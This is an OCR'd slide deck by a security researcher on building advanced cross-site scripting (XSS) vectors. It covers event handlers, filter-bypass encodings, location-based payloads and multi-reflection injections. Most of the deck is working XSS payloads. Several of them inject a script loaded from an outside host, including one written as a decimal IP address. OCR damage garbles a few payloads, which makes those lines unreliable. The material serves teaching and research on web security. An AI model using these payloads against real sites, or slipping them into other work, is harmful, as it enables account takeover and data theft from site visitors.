# **Building Advanced XSS Vectors**

# **About**

### About - Agenda

- About
- Vector Scheme
- Vector Builder (webGun)
- Agnostic Event Handlers
- Reusing Native Code
- Filter Bypass
- Location Based Payloads
- Multi Reflection

### About - Speaker

- Security researcher @sucurisecurity
- Former  $\#$ 1 @openbugbounty
- Some HoF & acknowledgements
- XSS expert

#### About - Presentation

- Not just another talk on XSS
- Use of alert(1) for didactic purposes
- Mainly about event based XSS
- Some stuff may be hard to follow

## **Vector Scheme**



● Regular

<tag handler=code>

Example:

 $\langle \text{svg onload=}\rightleftharpoons$ 



Full

extra1 **<tag spacer1** extra2 spacer2 **handler** spacer3 **=** spacer4 **code** spacer5**>** extra3

#### Example:

<table>**<thead%0C**style=font-size:700px%0D**onmouseover**%0A**=**%0B**prompt (1)**%09**>**<td>AAAAAAAAA

# **Vector Builder (webGun)**

http://brutelogic.com.br/webgun

#### Vector Builder (webGun)

- Interactive cheat sheet
- Builder of XSS vectors/payloads
- More than 3k unique combinations
- Event or tag oriented
- Handlers by browser
- Handlers by length $*$
- Manual vector editing
- Test on target or default test page

\* for filter bypass procedure.





#### brutelogic.com.br/webgun/  $\leftarrow$  $\odot$



# **Agnostic Event Handlers**

#### Agnostic Event Handlers

- Used with almost any tag
- Ones that work with arbitrary tags

Example: <br/>brute

- Most require UI
- Work on all major browsers

#### Agnostic Event Handlers - List

- onblur
- onclick
- oncopy
- oncontextmenu
- oncut
- ondblclick
- ondrag
- onfocus
- oninput
- onkeydown
- onkeypress
- onkeyup
- onmousedown
- onmousemove
- onmouseout
- onmouseover
- onmouseup
- onpaste

#### Agnostic Event Handlers

● Example:

#### <brute onclick=alert(1)>clickme!

• Example 1

...<input type="hidden" value="INPUT"></form><script type="text/javascript"> function  $x$ (){ do something }</script>

● INPUT

```
"><script>alert(1)//
or
">\text{script}--lert(1)<!--
```
• Injection

... input type="hidden" value=""> $\le$ script>alert(1)//"> $\le$ /form> $\le$ script type=" text/javascript"> function  $x()$ { do something }</script>

**Result** 

... input type="hidden" value=""> $\le$ script>alert(1)//"> $\le$ /form> $\le$ script type=" text/javascript"> function  $x()$ { do something  $\angle$ /script>

● Example 2

```
…
<input type="hidden" value="INPUT"
></form>
<script type="text/javascript">
    function x() {
        do something
    }
</script>
```
**INPUT** 

#### "><script src="//brutelogic.com.br/1

or

"><script src="//3334957647/1

**Injection** 

```
…
<input type="hidden" value=""
><script src="//brutelogic.com.br/1"
></form>
<script type="text/javascript">
    function x() {
         do something
    }
</script>
```
**Result** 

… <input type="hidden" value="" ><script src="//brutelogic.com.br/1"  $\geq$  $\langle$  form  $>$ <script type="text/javascript"> function x() { do something }  $\langle$ script $\rangle$ 

**Filter Bypass**

#### Filter Bypass - Procedure

- Arbitrary tag + fake handler
- Start with 5 chars, increase
- Example
	- $\langle x \text{ on} x x x = 1 \rangle$  (5) pass  $\langle x \text{ on} x x x = 1 \rangle$  (6) pass  $\langle x \text{ on} x x x x = 1 \rangle$  (7) block

Up to 6 chars: oncut, onblur, oncopy, ondrag, ondrop, onhelp, onload, onplay, onshow

### Filter Bypass - Tricks

• Encoding

 $\%$ 3Cx onxxx=1  $\frac{8}{2078}$  onxxx=1  $\langle x \, \frac{\%}{6}$ Fnxxx=1  $\langle x \rangle$  o%6Exxx=1  $\langle x \text{ on} \% 78x \times 1$  $\langle x \text{ onxxx} \rangle$ 3D1

- Mixed Case
- $\langle X \text{ on}$ xxx=1  $\langle x \rangle$  ONxxx=1  $\langle x \rangle$  OnXxx=1  $\langle X \rangle$  OnXxx=1
- Doubling

#### $\leq$ x onxxx=1 onxxx=1

### Filter Bypass - Tricks

• Spacers

 $\langle x/0nxxx=1 \rangle$ <x%09onxxx=1  $\langle x\%$ OAONXXX=1  $\langle x\%$ oConxxx=1  $\langle x\%$ ODONXXX=1  $\langle x\%2$ Fonxxx=1

- **Combo**
- $\langle x\%2F1=-\rangle\$  220nXxx<sup>\omegas}</sup>

**Quotes** 

 $\leq$ x 1='1'onxxx=1  $\langle x \rangle$  1="1"onxxx=1

**Mimetism** 

 $\langle x \rangle$  </onxxx=1 (closing tag) <x 1=">" onxxx=1 (text outside tag)  $\langle \text{http://onxxx\%3D1/(URL)} \rangle$ 

# **Location Based Payloads**

#### Location Based Payloads

- Really complex payloads can be built
- document.location properties and similar
- Avoiding special chars (at least between  $=$  and  $>$ )
- Game over to filter

• location.protocol

• location.hostname, document.domain

• location.origin

• location.pathname

• location.search

• previousSibling.nodeValue, document.body.textContent\* ("Before")

#### protocol: // domain / path/page ?p= **text1** <tag handler=code> text2 # text3

\* (may need to close the injected tag)

● tagName, nodeName ("Itself")

● outerHTML ("Itself")

• innerHTML\* ("After")

#### protocol: // domain / path/page ?p= text1 <tag handler=code> **text2** # text3

\* (may need to close the injected tag)

● textContent, nextSibling.nodeValue<sup>\*</sup>, firstChild.nodeValue, lastChild. nodeValue ("After")

protocol: // domain / path/page ?p= text1 <tag handler=code> **text2** # text3

\* (may need to close the injected tag)

• Location.hash ("Hash")

• URL, location.href, baseURI, documentURI

#### Location Based Payloads - Evolution 1

 $\langle \text{svg onload}|\text{location}=|\text{avascript:}|\text{alert}| \rangle$ 

 $\langle \langle s \rangle \rangle = \langle s \rangle$  substr(1)  $\langle s \rangle$  is avariated in  $\langle s \rangle$ 

 $\langle \langle \rangle \rangle = \langle \langle \rangle$  syg onload=location='javas'+'cript:'+'ale'+'rt'+location.hash.substr(1)>#(1)

<svg onload=location=/javas/.source+cript:/.source+/ale/.source+/rt/. source+location.hash.substr(1) $\geq \#(1)$ 

<svg onload=location=/javas/.source+/cript:/.source+/ale/.source+/rt/. source+location.hash $[1]+1+$ location.hash $[2]$ >#()

#### Location Based Payloads - Evolution 2

<javascript onclick=alert(tagName)>click me!

<javascript:alert(1) onclick=location=tagName>click me! **<== doesn't work! So...**

 $\langle$ iavascript onclick=location=tagName+location.hash(1)>click me!#:alert(1) <javascript onclick=location=tagName+innerHTML+location.hash>:/\*click me!  $#$ <sup>\*</sup>/alert(1)

```
javascript + :"click me! + \#"-alert(1)
javascrip + t:"click me! + \#"-alert(1)
javas + cript:"click me! + \#"-alert(1)
```
#### Location Based Payloads - Taxonomy

- By Type
- 1. Location
- 2. Location Self
- 3. Location Self Plus

• By Positioning (Properties)

Before  $\leq$  Itself  $\geq$  After  $\#$  Hash Inside

• Location After (innerHTML)

 $\leq$ j onclick=location=innerHTML>javascript:alert(1)//

• Location Inside (name+id)

 $\langle \langle svg \rangle$ id=t:alert(1) name=javascrip onload=location=name+id $\rangle$ 

● Location Itself + After + Hash (tagName+innerHTML+location.hash)

<javascript onclick=location=tagName+innerHTML+location.hash>:/\*click me!  $\#*(\text{alert}(1))$ 

<javascript onclick=location=tagName+innerHTML+location.hash>:'click me!#'  $alert(1)$ 

*<javascript onclick=location=tagName+innerHTML+URL>:"-'click me! </javascript>#'-alert(1)*

Result: javascript + :"-'click me! + *http://..."-'click me</javascript>#'-alert(1)*

• Location Itself + Hash (tagName+URL)

*<javascript:"-' onclick=location=tagName+URL>click me!#'-alert(1)*

("Labeled Jump") *<javascript: onclick=location=tagName+URL>click me!#%0Aalert(1)*

Result:

javascript: + *http://...<javascript: onclick=location=tagName+URL>click me!#% 0Aalert(1)*

● Location After + Hash (innerHTML+URL)

*<j onclick=location=innerHTML+URL>javascript:"-'click me!</j>#'-alert(1)*

*<j onclick=location=innerHTML+URL>javascript:</j>#%0Aalert(1)*

• Location Itself + After + Hash (tagName+innerHTML+URL)

*<javas onclick=location=tagName+innerHTML+URL>cript:"-'click me!</javas>#' alert(1)*

*<javas onclick=location=tagName+innerHTML+URL>cript:</javas>#%0Aalert(1)*

• Location Itself + Before (tagName+previousSibling)

"-alert(9)<javascript:" onclick=location=tagName+previousSibling. nodeValue>click me!

● Location Itself + After + Before (tagName+innerHTML+previousSibling)

'-alert(9)<javas onclick=location=tagName+innerHTML+previousSibling. nodeValue>cript:'click me!

• Location After + Itself (innerHTML+outerHTML)

<alert(1)<!-- onclick=location=innerHTML+outerHTML>javascript:1/\*click me! \*/</alert(1)<!-- -->

javascript:1/\*click me!\*/ + <alert(1)<!-- ... </alert(1)<!-- -->

<j 1="\*/""-alert(1)<!-- onclick=location=innerHTML+outerHTML>javascript: /\*click me!

javascript:/\*click me! + <j  $1 =$ "\*/""-alert(1)<!-- ...

• Location After + Before + Itself (innerHTML+previousSibling+outerHTML)

\*/"<j"-alert(9)<!-- onclick=location=innerHTML+previousSibling. nodeValue+outerHTML>javascript:/\*click me!

 $j$ avascript:/\*click me! + \*/" + < $j$ "-alert(9)<!-- ...

\*/"<j 1=-alert(9)// onclick=location=innerHTML+previousSibling. nodeValue+outerHTML>javascript:/\*click me!

javascript:/\*click me! + \*/" + <j 1="-alert(9)//" ...

● Location Self Inside

p=<svg id=?p=<svg/onload=alert(1)%2B onload=location=id>

*http://...?p=<svg/onload=alert(1)+*

p=<svg id=?p=<script/src=//brutelogic.com.br/1%2B onload=location=id>

*http://...?p=<script/src=//brutelogic.com.br/1+*

● Location Self After

p=<j onclick=location=textContent>?p=%26lt;svg/onload=alert(1)>

*http://...?p=<svg/onload=alert(1)>*

#### Location Based Payloads - Location Self Plus

Location Self Plus Itself

p=<j%26p=<svg%2Bonload=alert(1) onclick=location%2B=outerHTML>click me!

*http://...?p=%3Cj%26p=%3Csvg%2Bonload=alert(1)%20onclick=location% 2B=outerHTML%3Eclick%20me!<j&p=<svg+onload=alert(1) onclick=" location+=outerHTML">*

#### Location Based Payloads - Location Self Plus

Location Self Plus After

p=<j onclick=location%2B=textContent>%26p=%26lt;svg/onload=alert(1)>

*http://...?p=%3Cj%20onclick=location%2B=textContent%3E%26p=%26lt; svg/onload=alert(1)%3E&p=<svg/onload=alert(1)>*

#### Location Based Payloads - Location Self Plus

Location Self Plus Before

p=%26p=%26lt;svg/onload=alert(1)><j onclick=location%2B=document.body. textContent>click me!

*http://...?p=%26p=%26lt;svg/onload=alert(1)%3E%3Cj%20onclick=location% 2B=document.body.textContent%3Eclick%20me![BODY\_CONTENT] &p=<svg/onload=alert(1)>click me!*

# **Multi Reflection**

#### **Multi Reflection - Single Input**

• Double Reflection - Single Input

 $p='onload=alert(1) \geq svg/1=$ 

 $\bmod =$ alert(1)><svg/1='

… [code] …

 $\bmod =$ alert(1)><svg/1='

● Double Reflection - Single Input (script)

 $p = '>=$ alert(1)</script> $\le$ script/1='

 $p=\frac{\ast}{\mathrm{alert}}(1)<\mathrm{script}><\mathrm{script}>^*$ 

 $*$ /alert(1)</script> $\leq$ script $\geq$ 

… [code] …

 $*$ /alert(1)</script><script>/\*

#### **Multi Reflection - Single Input**

- Triple Reflection Single Input
- $p=*/\text{alert}(1)$ ">'onload="/\*<svg/1='
- $p=-alert(1)$ ">'onload=" $\leq$ svg/1='

- $\text{`-alert}(1)$ ">'onload=" $\text{`<}s\text{v}g/1$ ='
- … [code] …
- $\text{L}$ alert(1)">'**onload="`**<svg/1='
- … [code] …

 $\text{`-alert}(1)$ ">'onload=" $\text{`<}$ svg/1='

● Triple Reflection - Single Input (script)

 $p=*/$ </script>'>alert(1)/\*<script/1='

 $\frac{\times}{\sqrt{2}}$  /script>'>alert(1)/ $\frac{\times}{\sqrt{2}}$ 

… [code] …

 $*\times$ /script>'>alert(1)/\*<script/1='

… [code] …

 $*/\langle \text{script} \rangle >$ alert(1)/ $*/\langle \text{script} \rangle =$ '

#### Multi Reflection - Multi Input

● 2 inputs:

 $p=<$ svg/1='&q='onload=alert(1)>

• 3 inputs:

 $p=<$ svg  $1=$ '&q=onload='/\*&r=\*/alert(1)'>

### **Conclusion**

- XSS vectors can:
- be complex;
- easily evade filters;
- blow your mind.

# **Thanks!**

#### **@brutelogic**